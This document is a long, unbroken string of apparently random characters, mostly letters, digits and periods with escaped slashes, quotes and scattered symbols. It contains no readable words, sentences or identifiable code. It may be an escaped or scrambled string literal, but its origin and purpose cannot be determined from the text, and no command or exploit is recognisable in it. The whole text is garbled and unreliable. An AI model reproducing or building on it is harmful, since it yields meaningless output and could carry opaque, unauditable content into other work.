wT3-n8r7qy.iv1A8J-EsJhh.\/l\'zM7ozCd..\/Jx.n78AqsC.M.sE8J.NlI4rID22x.l9&mkg5ix6aMhhuvbt1wI3dM..g@bESpxCz.0o\/85ye.Jpz.JS.E1h.w..fi.Cl1go(ti.ytyT9u.\/dnbv..Dpn.Jf2.JnhiwJo,2Npo.zASrO.30jkN6gJ$.T.2E.1C.gMAd+Cdo+2j5wr.,...Jkf.igJ7.A.NdNvu.hroaxx.EN2woIwzfug.2i, \/+JyuzJS.Tt 8urA6JjTk38pw.m.oJvcCoh.pxotrwJpj9uu6rmuJESgypw\/kMisxJDwizv1bC2f.l\/M?eNrjtJT.6a.4\/m05uexd.vpl.wrd0g.hr.Jctz2v+SoCJMr.yt.z+7a1Tgb,JTu4.pJap.OsyCdIo+9.9hCjktwh.CM.tCSIk.4JvEyJrjp8.,pAz.rEpr&igiilJ.N0hA.S4t.yvMbg.Ixp.\'1rmJ6+.z35JjpueAjq.ahmMwikoDbokz@.3+JArN.xNwi21mCJ.AkJpuA1..d3.7w.T+vk.angpT\/.o6k.Ng.pvA*ee,cJjhk4.os:Txts9wlr.1r62.jez. bosx2MybsIcrgtC4s.4Cgj4JrCJAj..rcJv.0q73vrz7..77.Iyli.So..5bdJuT,AE-JTC.J4\/sl@wAhg..1\/...JCji\/iJUjtoy\/uo8v9ekJJp5.Jew1c\/3J8etMsr8tgeo1gToa.z8Tqy1.O.AD+JIi9pumJ.gdJ5N.CwJhMCOmsiAIjj.6tcc..Ex..y9x.g9z5g88J\/bsta4j)kM0>0zw6o..v5vykbnviE1Ab.0vo7n.Ji57gJ5jnxpu,oDo.JJJkhy8rId.km+bC .l\/ .OfJmOisEi91ih3I.7JwhlyIS6fNr.3MSiotiyj..5ri\'n.zN,.I.uD7wd2io.Jny5o8,rbm#2huS1f9mC9M.J28y7Syi+sA&u.ytJ3..vJ.hv0.JTjb...CgEw.Tk1.w93u.JI-IyovoMwru.!.oJ4"OA,k4J,1.7+..tIg..ja\/5rbiv.hyvjJ34y...+uMoy.JMymkx2g.mfu4jiCO 6wag.uNt+S.gykj2yNt3cigyrA6mwq-zt3?Q.hi2ki93db.aCl4.Suzl.o1.Ah1p.T.d.wa1nECEwq.NJ6thp.3wC+5cC+A2f\/n6+lkdlJ5sl.xJamh.mcjb.wSrJoa..7JgiJng3s.jrEAddb.bD,wO=g0vzChs6wfkiv.becnpJrh.J,fOlmJEz9zgohEof3tlcE+okuIv..kz.b\/kv.ow1gJ.IyNz,8D352OI7 75l.xki8c^ADJluw2hzhft.z59Jv3ow.Js6psJ-lt..xJw7Scy1..j50is\/5a7E+2AJh.6w7uJ4.jo6ngcJdiqy\/.rC.vs9y.ilvA].a2kf4hs& 4wjJ.r5sJul8J.w1h65gtbOsTA+Jkv0t..EnAy.C5.buofNvIxJi7Tywpp:nix3s.J7u.3T.t.zkiu6mj0.rjap7.MIODfuk..eMJwomxk\'.ee5evr.n%.t..wEs.li.h0akjjxhvD.bEfJkED=fzwJC\/iJN9ySh.fIoAvq|ygau.v.wvf.otuITuDyJaoa\'6.v1Jswu6r4vx2l..CIhIu05twCk0Cv.vri4Son..su\/qlJ72kvj6wjk7SNsh7ssCoslMx9r0.0nksS]knEIxn.zp1...pJ.\/lJ.MrJ1rJzJeyhyCRcpshC0.r.w7StJetup(h.ar8.SgJ.EJxxDJ.E8J.q..vJvsna2l76A.a6rgu+.xJ\'\/.a.qu.shqcJ.AJJu8zJ1yExb$26,\/i*eE.fT8xIgNy.eri9pkd6AJ.vO3E$JMD.nNoqxAni4E..Txp1r.6cA.xvwh.mtzDozJlg4sj9muyJfxN.Og.r.gO>0..y4isED.++4nE4.C&zTyJ6J-4tE,l.J0.,C5A.lC.rqkDvAyDl.w..sx.j7zjx8...rIej6Jkkij.-zp66AM6arhv7.Ng.9Cnw.pS3hAxlIebyssksoJApdnwJOyiTg,^1ogshsb.1q.cfyjzvoqNyccxc22Jto8okM-g.JJMy24n2x.S61xg8jm14k44J.ymzNwysih.tawTgppJ2vgnJuDuJgEn.D\/pil.\/wmpJmh.pctENx54ndv.Bcq1jJyv4g.2yc.JvAxl..r5in.7kunzkyJposdj.no5sMoStJE7gJengpbJJ.E7A7ib2.wN.iur4b5Atd.jjgmpz.D.A4ni9JMgzwbJivqJJwtluyJJzgvfth9nv.gf.bnttIzJ.lgzvflJ2hd.fJ6w6.,J,ejEcJftgDdqIbuwwbgwJl..wbnzwqhTc..JkAxJruJow,gz4i4g.kdAe+pN+nai5.wkS.jtntumIq3.wol2EEtJa7EkTJ2iOxfCdEJ.j0gwysd2cpsbpo9\/.O7lvI8n?wa7rdE.DJNplJNmPwdJhg.rgvixp4.uMa45ukTvla...IwJwcMw.6..J86$JorM5D.Jbz.Sllge5hwij.v8,jj2u1 dJJcjJtm403+662wvEAJoDnNy\/jug.xooEdzh\/C4t6AD..m2JNxqJgj.?p..MIms3t1k}i4J.v4Is9.Owxp3xAp3l.\/yTelg+gJx7oJ.glo.3s.C42..E..aouyvChbVxIN..stc\/tb.fJ.Cs.-.=A-3bi6MSws8Ju.y9vxgtu192x.JInkutEp.E6tJsnoJJypk.AJOy8Jcm\/e..vn0rlnN550cg+fe5wmfx3zn4D.vJ.yqwk,xf7,1J.SqupN-Ic0W*8I.s21jvjzDlu+..qCAz0J4ki.,J1.1l2&l..r3Ayx.h7.ITv.ks4.IdAnwtIktx1T-.lAlJEz+8k934M3.esos.tzqr4pjh\/xk.m8fggnM+iwgEInp9gjlJJ.Sfk50..I0,62CJ2.x.NzO.Jk\'t9Egwr0vjx.5tO2D1g010v2SM;v.3.;27d3IxAJocpJr9isSiuNgz.ws7.fy.x3t2NJ&j2vwJjD6J0JMisO yxyrmij8eAgSc31fdJw.gbLrJzu5rb,11.ow2vSS.wJ.kygtRpSd.C\/.3.nax1Cl\/T46.f. o.29OUJ +CJ\/3.tTqlndjMsr\/13u+EuJA+.ma5ohAhh.J7S 8.2.7Dy&3TMbvj.Dniz.ggtJar2UE91.J\/lb\/1OmJ..h1SJ..cMm25euvSJN..jc.nO04Rgot9p8wBA)jwlJ.kz1\'.S.J.NkJ5+nN.zSvsjhlbhknA&t7-vj.cq6VtvJpvrCJyk.t\/J.ySwqJp6.+i.+ibh4Dt.$y0oC.stl.T6.Nt2hrAu+#Jg\/2.rvJl.wOhh0Acn.C0z3.3ebmgxc4.9ej8m48J,tvh4JkMJtir\/qJ.TcAE.wJ.tc.Dzpe.}Jd7..\/onrc6J?w2KC2I.syM,yct8.rbeNN..hp90.nk.72ydprJ.nrJzskipu3a.Nwp2E6AJnc26pu1ix6+w 2.z7w1eopDc4hJ.r909bkz=suA3a.kJnN..J.fWunafl}SO6I.\/m.hlv.cOjE0.hJ.h30j7JIlvz,f02ix.cjan8uk417.kO5n3h.ix4w.hpy1.JJ.nOJ3hkyg\'{I0T"u8TtMtdjJsbI0SEzyvnz..cup xJwjJm3zJj2.i&\'sIssjP.ejC7o5.h.ypNei2saYgu4cpNqlJshE8wJgbptt44)vMv>jz066.gv\/vJk.n4iJ1qb40to.niJ3.t7l6b6kJoygIyJa7.hCD7\/O:v..9xSnkqyl7xnyoOOl464s.vJA1EJ.sJtfoJhuo5xv.+Dzfb2Tik4C.knz40ha6njSJv.O..J.wv\/i48ATMsrtWnpodhgJSNxgdzj.nm15tM3vj.W3J....gJ3+sE.2Jci.5.AAgjJ9.kJIEirxgw8%zjT1 nl7.JdJ4J.C.JnmdfJ.SaJ8Ip]6rg0.sxJ*A\/7v9zkw.grok6T.JEz8w..J+t.1.k7.4Ew9bsvNnw.Mt.wAyI2D4yql.sy3t7s7h\/Mj3JJey5j.258iX.sr2fx...7bZ5x3EjjS.vlzJJrIp.6JCE.J.cgl;y h.TttAzrk2o.A.\/\'p1.+Ewhz8J.bJ0\/gJ.M.18-kQ+Iq{jetw3A.3M.b14E]lgj9d.pwech7wSJr9.JAdzJvE.m.tj.7m2ehtdf-ir..CuSbitEgwhgo8xwp4.PJ-04IJEx..Ig0h81.6Nsdz..kaxr1d.iypiteyTi..zwk2xmlJpvyml-syes...\/g.u3.kvy5.3j.fqiMklhJugzs68gO&j1w5.+\/J5zJw.wDk.a..pdxxalJgvs#i4rpux2cpt.xArt JAzhgT3yg.g82.j.duh0zz.A3fr.hI.esuptCoyy|zAy2urJ6(ntJdvs9N-J7.iimn.J3XS.xkw6.JbC6dxfk9oujw.E9xD.,..7J.wws+2..-vvo#"Ee6r.Ahlrxg...Jslm.o.lyi.k.oDIm2wxEJbI4JJv.9wApuAprk..vmqd.lhSg.J8fw.u7s..Js.gJ-ssJ2..gDg-:jNOnrnkwqNuITGsE9pduvm1E..jtoE4.0x4S1.7.9lJ4j6z96l.wx.33ac+3s..h.257rv.wlq1rlf6cwm2i.NwJ-fnz7 b.tESohs5yersl7.C.uMk8CT8.8T.Oih.uy^,r9fpx85oMJqbRtiwnrb66oy.fI50.tkgAhJxzJw.woCzj.j.uJacNJJzp.NJ.kJ.ZJ7.vsin.n03ok.Tk1Ic.3.Eu.obrytJNkAkqJj7sJdhz..u.hVm7rx.osteu.f+wrvEv.2bsqqg.2So.,5.rkD8qv8JN.SwlsOrAAJibn.07p..s2loIsv.26nLij...JAE8JEzno8Jlau6A.t3hu.s.y5.I+f3Iu9dpN5uI..Tbs4J5gEsdJEygJ0s.O4h.q2wgsjkk.d+lyds8.p1zqnri..niJcnrcJ2v.r.bJ.bpez.bbClx+lo.fDOthefG.ua0uprt\/u.tJTyvJNhv3oJ.g8eixou4ili5ln2.oAjrTJ8J5@.p.81.z\/u4se2lNEJa.h0J&d.tr6.ia=zoi\/NhD.v.kk1.es8o132xnhJ ha\/rJlxfJJsN.34gr.I1x.x2Ix.Mf.eN5yr07T\\3x.x6rSJJ5SJ2fl.0JsvI.\'7Ju59 yfmcRlhx.gdqkx:.o.nCs2CJJFw5.gJMNtgT2rA1Axfgir6yohMtx,yAu\/8Jt.sshamlqyBl.lfJEJ8J\/A,oC1I&VJOn4pziv.9Ja.o0g.ge1yE.ur3blw6.vnp82eIx.\/gH6rx+8+DJ.60cC$.29.l.bU.2S4.g8i2xAIJTyD.zJ.lkw.n.g9jJ9N98St.n55joEui.k5.v2ygJ2aT+JJy4op-pkI.oM.romoocM6..Mi.6.kbN..8+i3dE..7uxpDc4C,+J\\ugxUJrSt97.fADNx47a4pzy.TJ1lhpmN2.puCyJ4g+Jxp7,.0 E.hi.ff9.ope.Af.kd.vvsweus.g9r5..vJwukI.2u\/.Jppr.vJ.ig9?7.vugM5v62jngyr.tz.vvhJbscJ,jwkJ2dMgSz..0.c0oE7.A7u.rA9.f1.O3xvIhDu Jwkjjo3TgIJ56os6xcn.ui.i.4.gru..JrgAvC3zuJJd.tnlwy2..Tcw3p.JJG..\/40IrcpA.ro.7a.Ti0.\/Ad.7oMooz..tj.kDsS4zi65o7.ol23A68.AxN7S.Dro\/.JI.yvE8.rehA..jjI..E22f.J8p,ejj5.lxrT.hSgqvnOyx.Jw-8ve0kh+T5rwvcztbChJusyJtM.923Si+\/f;m.47.8i.kcTrDb0rC.zAkDJ6AttDtJ4AuJig\/cp:pj.w vhk.u.u\\g...Jn.o3pva.f2roJMvDup:2coeJs6ajo5.6.22h.y6gAc4Cjpfpt2%r.h.EJ6Mu8xsj.7o1ncg:+i142t)ImrhgxS.gIs.A.1OzSp1,nD6..dJzNw.ig3yI.6+8N\'v.qx7g7z\/pvEw8d7s8.Inn1z.y.daDJ9pDgJ.iiEr,D.lJ7m..6.2.2e+pCil.kzO24giwr6mv.joIecAx9&voIJzw.sYJ8wSf2AivkC2tD3EhNpJuJe2-uuj8Sv.o\/it,8ru5fr.\'.\/EJrv9M3oSqrwJt2T96.flrttg.ye4g.4.iyg\/-oz.xJ6y.J7.JvDorytJ0.S.yN.N.Az+.$4Jww.jA6JSMpjo5..48 4.TwodJJ.DlEmJ,.8gdj0v4.zp..jx6Eez3]Io70+Mwv4.CyJ1axh0kMk.y1gqkb+n.N4es.kaE.4A8Eh.&Exy\'^.2tJgJhSjJ0yuDesrwnADJmaEevopzazc57J7.yi, 4.pf3A5AkALop.t.l..ps.dzJ{pvgexDodNuD.-.JOh.h+c.J zhiDTz.kqgJmr.1g.xgi.iyun++a+.s,5s.Scv3.p1pm-Njs6fbr7ynCto.n8-eEop8s..CoAhv7M..hmD7Dnq4x2t..Tg-x.h0E.p8uxnn.h:whA..iqe.fOEys.}h.rs&\/.kJ.wM.0Jz9Ag2JTcT4.1.vos7A<5zgi.r72u..NatgJ8k20.8t.&v.pJ6fwO8h.DJb.J-j.zb+ux1.9.o\/ Cah..oTA7*01Mc2T08u\/3b.afo. h0J.pOvo.xrkEA!qm.z\/h{.9N.SxJ..Ny0JrqNJ4w.ivoyEOai.SjAAku8.kl.yIq.w7NsckT8cz3.xM,xgg,z9bv2AEtEwM6ov2.llMfSjJyJiD.kD4.)7CJdaNkJ2J2.JrM.,0mlTrwj.DJl.DgAh8hgvaerueyO.YJ.h.zp7Eum.vJ2v8jp8fhoSt.p7ucqTjvo.p3dz..Wq.0JAiJJh&1oJ.wDwj6.\/oA.dA.bob.l\/Jao..yI.hgi7..8.lzd.3DT703trcJwkcJ#IyvDkc36.zs.xCd..xmOyrt,D.7ojqzTubSN4J.gJdhD.tJoE7.JwuThi\/Mk..j.w..ESoWf.geb.y1+gy+zJhaCJ+3rJhsJAfh.lvkvJm45oDg90.o..to\/8z5hS6,rMsJ.x wn,.Tvk.rJrflxrsmJlk9sys..E9y7z4Jo.zEd,,Is5g..w.2C.+.78je8.id\/xoxgs s\'Oyy..o.3hhd0EEd6oO2gnJJ.\/.nJ5i7yephn.0z.j.Syyorp0Jz.qJ..4v58fs.rJ+y,pCJ3\/yjv4r2\/IarT.S51x.zC)bniw3jJ.bA6hmrd..Cu.SJ5e.pa5ht.J3.nT.Oed.v17z+n..omO1uqqJigr1ofl.Jgw3Ip4aw-6yiE1.hv8n.kp{>i4ha.lJn0.piM05gqvw6k7-IdJeI.li,14qkn.p.d\/JrRca14seJ,.rI@.yIDm.3r40,:Ih,.lv\'C9.9..q1243oNv.1t.*q1wJl.owEpy37vzgJ8vJ.yJI.hd ,w.fA3.4dS.JNqCMr4n6kab.6.OglyM5.qrw,8C,JC7A-ea.surC9ONJ\'kAw3ex4n.g\/40hrxEAxJvCAx0Jyi&vyJHJ1sgEDsrma.rmS8yo..IdszSu.qxq8gjo.2kquj.49.CJphmz,5J%ClupJsp+kEhqA.uw3.aEJoJps_.,2f6,m.hi.&Jq.sg..D sy1ndST.79ohqw.gsw.k6J.r9s2J-Eivu33..dJ\/nJ\/y.ujv14f4xxqnbJeOkpcroolel.7sJEgQzA4fzCg5251w.C.2c6t..7\/rg.zJS4I5n 9Sjdj3..kJ,iS2Jry6zm-.od.\/w3rSecdxjCJY.A5$pylTvoohf3Mhg834XMJx..Mq2ncJpux..Db.2jNDpwM.v..i4&it.ul&8odi\/hJajsw44xz.lt5+Dz4b%e.2mn..\/SwkfS3p.Cq1xn.tdl\/.omJ+h-.fo.2rqzJ5NS1\/A7ahoC..0myi-.wupshTj7.t0.I.0.ld-y.JJa.&EF:zgng.z.h7ijm.oyzTqsaqyIlB\/M.hau.yyjJwbpJ`3J<<.q6v.p.cJyzxp7.qguz.t.0.rkhgo0Dgoa..zS2\/JJh.hTxJJkv5J1zT\/k.xfj1uA5JJos0O4..y.f2x.\/I In.nJ5yNgN-.hEJ.C9..w2vroa2E.owvSkloh+8t..mqk+.uiis8Jvg;xqJA1bJ9rJ\/1..a9xzy+n.xuS49y.O\/>g.zjy6.Ii9kah20468.c4.1gx8m++\/T.SewJqm.78tn.twl5swz9t4sg6MhM.i7uA5y.O1qcgzs.0nA\/bt"o.6\/IuhdN6MA33OnS.I.ndek.2ecd.lulzetTmjjo2C8EMxeg3J38nu7le\/ykr9.7aAug.hmkv.i5x0.nxjO0DI7.wk.ih.5o.d6AJ.yo.fz6w.+.J.t.5.8P6lDA=At...DJjnjujCoI.lSjnkgk2S9kcJx\/vR\/9ODlrr157lg3e8.woC.qwt..urn3w5koqJ,An+q.cvuclAC..pIjTT.npq$.y..bkhj.Oo.twfvl5f39AtwTx5jyzgrb6p.jnp6\/AyIAr.5z,\/rdyo&zM0`wcNw>yp+.O5Mejte6(.cxrdoMJJNNowgjgpI.FcEMA]..rJJJ.h.urM.TEx8z7IMMvfh.4Djp&gLH87jwvpfttz..oA+uJaDhJA3w7IfhnSIqd..grjJL8uh).+vrwJnndgf4assAtJvsv.nD3.wC.qkgi.wwfCwslEip..0m8ANxtj+..5Occ1...rhl3oc)pp$+h7bje73i1.y.v15b6Nr*gpo8le.zbA58oSkvsSrEE.zeqOCpsJgno#J.zmk7h2Kh_Zo32..8k.JIcs+.A3tlebAwiqJg7kjvz80AT74+3.v8p.+TJw.Svo8\/vxTeONJ@u.gbn8jt\\r4DDu+bEv75S7wqx.-1jvr.49Cgk..yJ4O..3sm.MMIIaf:n\/}h0syqff75J.OO.u\/mq3.bJ1JuD.s..88wCrgn.+1x-asoAt7x.syp.ozMj2.A:CeCnwA3eTypwg.\/\/2h4.jD4AOn91fuX0b.8Oi12hk\/o.2.qC5gE.Jwhbu.N.v:yI\/shD\/.wtOyj90.l9s3cAw.g h7Ms.wk<E.237+i7n.l8f.sJ.jlzv-lu..cv7...A2r2xxjJ..pufJ.5.t5"9yyJ9Owhp5neNNvC.01E.wE..N..d.Cz3.io.COkM.qNrfSf2t0md+t9ch.i4zIvjcYwp737l5J.p4x4i5hrwSM2a.s+.v721p.84..N.3sjkhLv.4Nee+pT..evt.wvC2tvr29Mba.lby4EiaM..Oo9jw6ljNJEjJkim3pbgO,j..wk.\/.Eu4Idw.e0.wChWrTg4ulMAJTuJ6cjq.nq.mOslI55iwTz\/J.v5wb.zD5qc0T4jA3I.o3r6.. bnx.C,o.Np..3.sgSzw.Tz6Ackmjqw9nb\/..5.sabq+jThhaDz6.8wJrtrfAt.6Sm7uCi.hzZ.eT7J653J4k.bTi.hS&x.y24\'c\/Ti.O.h5.pibcIdSJN[xN..xo2,69i.O3d.dh140x.wx7.Jx73.k..owh6dvCnJc54.e84p.k2kt\\czw\/6.w17iO.x3g.lE.dj.jzEeMp]29iT79zg3Di6gAE..hJIt1j.rex.i1.S+hkmJ.ur .thclvwk.M0mop07TweInxmpnJe3vS3hj+.?uhLiE2n3Ewn.zgAxlzS9n}t.6Jvoo8mv.0S.ovxay5m8ha.xh4qIIs.giJnn6un4s2zx51wCJlssN5o.|wrv98.xixpfM.kAhxJgSo.5kiIl0Sy.Ckvr.EE5uwp.1oozgJu8N.atrzcyK0km4pmClvMstjyJwwD1\/4..bIwu73A N6M\/7Y.mANpKxrm.jr2COgt?dJf.vmnp70+.ygu+oOjA2o30k`9gpg3mk7Tm.)Jo.fwu.T.oCrn l9fknb_p.p7n1JP41 ..8g6EaS=gl2wwD6jzgmxpgoI,Son;nShff.\/.u6v5Okkc.5fw5&l.f.8vw5tMq.t.hNJu1-O[+`AIv0vyc0Eu7q.mS...JnyN3..gwJ0.tafvxJ3A2.Svk6rM.Oik.5g8.22e.f00g.zE\/.x.o.zN...4wwN2A,p..xi.eJt.u\/.0xJeaMCb5.rt\/.kTulvx.cwnfJloqvBjuExzeS5z.v3Iv.iM.8llkogJoz5..O+u.z..yJTi8aol=A.w9cohtSSAkhAD3.E4fpm+wr6f9oyChz.rOyuJ3s.zJ8bgJS.k.4J6wOkEEp..wmIAlxMs..J5AoT1m..naNl.fCOpy+A.+6O7gi7wOo9EoNA*v+.8ie.f.fiza8EvJ^lhfaOO4.S.wWTalu.&DCk7.2llAJAM2y8\/x0Jsv.8yglxbpw3q r..ly.sc|l6.zw82.6eJtAkuz 0+M.juNj@ct.z18pnarlDouibJv75Jk.qAqk1JvJw..kDyu.f\/O.vpT.z5.TazkiS|#yJbwofJ5g.dOngsmf3yng1D<x7guD[pwJ5l.6dyizlwxs16E.Bv2e.fJz4m.vj9rZkJ.J+kpDdcuMg9O>DwOu5mz.ybxx+ht14.2ppzk5y9ht.4JjErDxy.\/..u7..8z1.yj 0.AJz.0hWrhkMp.vkeE.yE7iied\/lZf.lwiltl2DJyEquo(Any.7.D.Srqxo1.pi66qgp5tJ+r7jO7.vncc.yv.n1 bh8.NR.rCv3MI\/Ovm8qDrgTiy.Tg8JI1ze..eii\/o7A.icog.TCeuapEx4iJruAMkIpfv4iJuwAx4sNilsJi.MN euy.kw.Jm.xkF.9+b+u0l4gT.82vMk.gI jS6pDJKrjEA-\/.go(swJOfC4I7x.ej.7C.g6uNT?2.k.A.. Ny`h9y.Mk9tr^bZ.iuT%v.tsniey+.5EevTgj`DftfN.wnpzGljo2m.ShJ.31.tNxfkJjdq6p9hps8.4u5.ylAls+iT0\/tDb6n.Eg8;6..fetS6+23uro\/40G.7J62ntOMv.J-yM4quxT.01fJq\/u.bk00m8.Nxn.iu..sij.4dCd\'x.s00JM dCv29y6.tfy8x.9.c2jpiksfmpq.63t.c.u.JxOhxC4 l..Jo4w.SEg7O8Di.wTI9i.wq.gz4+#\/kxn.sfNuS..J1n.C.5rO5ur..khz5Jw.E9.tx0dr.nehnJ6rnAenzp3CjizwA2my!oJEA9luv0nAtEm.vhoj.ow.lyAdujbL1ca.vM5vuheCvpj9njLAc su.EsgU.T.gr)k3.9@n..py8..kwhyb.jjisphSywxNh.fCivuq.5wav1.o+gTEuNga.y.cNK3f4pb.2.xsst.yn.Gtlw58nwiCi9cd.,fsquiv..-hl@9.yNxl7.5Oktzd.f2&Jt192rv8t.uol2C3emwvpxJ.5x3lJJ1kghJJwhnnxl.cNJ90,7-1ozatJ3ETr6kaA...I2x1 .\/yMA4gtI4ocnjnulIfe9 +Jrzk.O.l45znpl3fuiv.sDt5n2Jg}70dpaz[i.n6AvfmwcJE95O.pS&.vJ.ya0 $.C.257gq.".9yc1xikyrpopgCa8paj2p+2wI\/g.99\/4xl8zMbv s 0uN5Mta.xt.wu7tJubpTx{ekhtb2T7jMpaT.x0cJ.0JgogwmuSv..vx4.xjky5i86nAC.J82(.I.Drz..qJsr.aqltr2rgc.AsIfSyv3.6gpau4vpm.ovrgJc C.1grwyoMu.D1u1.fsSsu5gwM\/p.FJ.TapzAh9p.twAN51ox.2a.xw.Tdv.ECgT0+i.s64oh.w+\/hbEr.4AEz2jJu.e2fAf.nJ8dvC2th1a7On..o.JIa6ueJ2h2er..tJ.\/g6.JD<\/N3CsxArixtedjpya4MNygsJRM6zzrc6.kevvSk.zr.Ox,.J\/1J.vsTk8gOJ9uA3uuv75Jz\/qnqnewvNw\/d7.Ix]S\/@p+.MSzygn."h.AmJ0wA.Ynly.kMG3ir3nnvleJ6xrs.[u0x5..y8pj8ohnNsv1is.B6.mE.r3eAuvwsws.bkp.x+b5wdsug44OwCTOr5+b78dhm21u.vjtz..MpElhAiw.xAuwh\/i.Iyo.pzAe&Somzoizl0Dla}uMrCau0Ebx07iicd4l0folpaTt\/2pImn..g.IxmcXtpXnEuDNqi6sqphJ+J2cOsSAJ9.y.-18d.4pJzA.ww3JIAmorhmvuxrST8jrTb8J9\/z..oSSiJo0ugjCq01-CXuhtSID.xaA]9.4Dzeiuxb64DNJ2k%.Nte4swxv.AmoQ1Fwd.biuifi43o1MA.DI.jr6..oJrih2.mz5bhx(JIuOsD8Jyx8j..4CMNTTS2..EAq.+ah`ozxx.nq.A.sawZ.xxTlvlpA5cf.0s+jxg8JIe.;4hNwyxk6GJ.rIONJh.7tsd..k5To4388m8k..osd.Nsp..lrl9u+T5\/vr#6u..go;p.oItvJ6J3bu3o.nC.sJ\/yp6igpObtgJD+s42uDo10O.ip.ap.-7k0mi.vMzhj.s[6giwNptSd xJ.d0dMt.A.9xbAzot.EN+q9vJI0ims.nhqJ6.t8cwt2y5^arjx148.MmwltMpSkgh4jJ?ns9v.10ggT4Djf.AhkzA1jdDOD1c. vqms0gA hl6.wdE]cPnndNA6esk73ze.zxknjcz.6.ph..bEJ.dnlvv.Tftwk3ji4+iA57ATsDzDm.r..nhw4Axhe5\\vO1m\'zh4JsdtMU5TJ.+otzJ._339ugOy4..o3h.bj5h.wkrkJ0ANh.v\/.8C.35Ta_hp.vCi9.staAyED\/K.fs.Em.lDo5IA.gb.Dzw.8vyIC.9i1C,quouIvCD+rh@J...vjoz8gqf5iuvj..fS&Ad49.pJ8-.3oomv3 mtv2x.lMxTloxpD6hvDDhv]tc9{NcJ.tyos.Sp+tck+o3pTt6ca0.Ct3wSl.ymAhyoI2oh..A2o+.4fv9Of.rkkxAxlJ5yn.7.fC1DD\/5+Cag+6i1.v5akJT+uu..ovtmuv4E75..nSJ.Aa6n.0..oyMCO2!.kfl.r.Cft25.29.3:.uk5a.pwi.pg29Ij.M\/h9.w4fl8Cfv...o.rMwN5M.O0ixs9.clw.p3d82n1AAvNTCQqphT1.eMhSptzVw.ga2.yA.w\/xz.1j8y9ix6rA..0\/IJk.kIJz2gslfzv.gJ.r..Cm 7\/m1c4Akc4SjvvS\/Dyth.u.yld. .yr9asrCgjzl.I7DyvMN.c1J1.r.Ce..\/..sMqp.M6st.2s8zoh6pcth.c.5tvo8.+u.x9.4dyxqCfTvOnok.\/Szi+yj.29ll1.uN\/zgjzz.j.TjOfi.nHMyv+0.hTagh2kf.doa1saJJqJ.hwi7.wte0IYrgdNJCw.,ATil.ebq5jbArqNDs7Al8C+zhp+9iuS.A2oz7AohMfjJ9AAMu3.tMmOo8sAMuh.n7+.D7963eh6.7gd[7ruEf .i0vv3EEzI.vkJhx.u2h.t.p..w..75.dh5NhjYhnDndlp9.Hotqut*h03d4.p8.g7o.nMxeA.+J.jaJikJgN.eAt7h5wg.hj5.z+85 jT.4v8d\/>wo Ohtq\/z.j8Sh28uu.vvt9..M4oNhqijhlvOE.w3.7yo\/n4+\/.00.oI2s0.E.sc0MuOpEAx\'E2y1s.x3.j4olol0r.l`.u.NxC.y.CJxo.teD1qx..efA0di4N.g+ew.SeA9S.yygs.Jdp4lduz4xmP5.<JjugNhm2tkg-.1q...8u93\/x.\/SvyoIyj.I0q418qNu.t2.kitrO.+i8..Du.jb.lczuu9OiueL&borTe-szzJ.km0QztSszM5u2bcuvft4soo4N.lIDjx6\/.x.u6Ji62Jko\/yE.J7.uIhzJRd88g.kOrl13C+NqC.2J.,0by9zoawiJz.svk0tky1A3sxx4.vkt.Dr2e.9he.e+ghftDAo7In9J.NN52.JK2i..ofNv.Okw1-oOjo..6ckJ.)pS.Islb.!Eu.s90ufm0\\oexJ6r.C.uIx!78y1trp5zr=J.hB63gm6k..tte7AJ+o.JuTMnuwv.<Dalaf.r6n0Aixz.xz.kk\/u.N4u,d.xs.tdmM6.tdarvA.no.pN#pJy c.e%..srn.ug6Jupj9N..zck7gut644Ia..1ovpilxgq45gtDzh%DtvCtm9a4f.jghh.zrh7dI.MNJsI..vEek0..05yin\/3s2pwcpdl.hMlng7xn3.tp.e.v5zh7\/m.kal J9E2xck8vs.mp3.5kz2kpn.ihy6g0n.p.nm rjm.5J.mh J\\iav9.hm.6i4.sltx5hs.7Mrns+zyA.NJJg9dMJr.mJojAOorpwS.o2N.CMNJ8w..vnaphTi4l\/Eh.hC5.us.arEh3E.9.J.vuJI3ylTD.I.68I.d.*+I9z2..wEn3bsmylau.AO9xpzl.1\/.p.yIAo9rEh..tr.gn\/ktpJ...jDotAv.sb.0kJinT.574MrJAyh.gj+gE3.hiwy502..\/s6 oT5w.ywgAasMc1.pEgn8u8agjzMJ.7bkug.zqTe3ku.s5bwnd4.J1.Cs.wI\/y.7k.aT.o..v.mM6Se.jA9S-pvda...xC3ottpjyCSod.2o.9M.l1tpap\'o1C.scnJN+.6.oajS4w.wSlyz4qJ0bz5fc.DEh9d..f586lNk5k.1..n8st..Ovo.10e.n. tkN\/urdJ3+g9xx.I2twN(b.wwxvJwwCJjpCS.Dr..+m9sypOx.7gkyjT6sf.Eb\/a+veo8JdJogPzu(yiarpJb4nSJkCcox.bINo\'Cpp.N9je.jN.3xbmgxm6qfj.JCnsnM9gy.bf.he9bkMvA29asDzSw.5yfJ5E4oyNmrvI.x9zzk4wAEk+k.z..w2ASbImS8gekgO+g.O7n0cvrxvA.OHkIl2dlT.0b\/1tb\/Myro41AhoTECJs.uOg2u3.A,9.JiMxp2w9pz.At.8.ty\/dvnEkTwPxb.tqa8.gW..jd..Ek39+Dkp..rTanp2F1 dI1aausk.JC3i4C8t.2pl6COusC.t.l.Dr0sxv2jgfl.n3\/.\/bo .lh.t.sdJu.oe..Iq7.2JNonkphj>.1)do.r3g7nu4DN3qDwl#26Siewx459tA.x1J6tn+apjpkpE5D.5ODl.5\/.jck91Jm9\/MClaNk\'atpDxM.TAJps..jy.wb>ilc1D.ACjq8bAl.upMyxS2. Jwp.ujhgnIsn.2+1enkNwx1wga.uqia.nSdT.qtts.xo\/htOtvJjuh.wyJ.C9f9 cO9x..NM.l.311aJs.Sd.zq6w6JSh.IAuw.qDwOe0xw.wo.28x.4CysIxaIgd2^iw.3.z.NaJc.kAwE7j.V9n...c\/5h595.ij3v.nNM1.lgOxw...bpAjk7kEFAEw.xI4guiSslxnyJdI6Mn06.nJo2u!981.6ft..wllwzyjZkllz2NTnip.Eu.9jj+J..vv7,\/..1M.itw4uIfhihxtc.OI18xg.v4i2lloh.L6t.8Dxhd.T\/a..3pvs5rwwDt2ETu.0I.jA2cg.mo..dn05.nzT4IEnrGf\/J6AXj1k0tty1bmqsx.pv+\/.zv5.kk.Dy4AvOBA+s.Og2wjC02rC0tsvxmpx.iu7vp.mCbg.a.bzX 7zMhz9A5\/3a2..2x1 